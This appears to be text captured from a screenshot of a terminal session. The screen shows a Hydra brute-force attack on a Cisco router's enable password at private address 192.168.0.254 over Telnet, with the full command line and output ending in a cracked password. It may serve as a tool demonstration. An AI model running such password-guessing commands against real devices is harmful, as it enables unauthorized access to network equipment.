 Shell - SNMP-Fuzzer
Session Edit View Bookmarks Settings Help
root@4[~]# hydra -t 3 -m p4ssw0rd -P password.txt 192.168.0.254 cisco-enable
Hydra v4.4 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2005-11-12 12:34:38
[DATA] 3 tasks, 1 servers, 91 login tries (l:1/p:91), ~30 tries per task
[DATA] attacking service cisco-enable on port 23
[23][cisco-enable] host: 192.168.0.254   login:    password: password
[STATUS] attack finished for 192.168.0.254 (waiting for childs to finish)
Hydra (http://www.thc.org) finished at 2005-11-12 12:34:39
root@4[~]#
Shell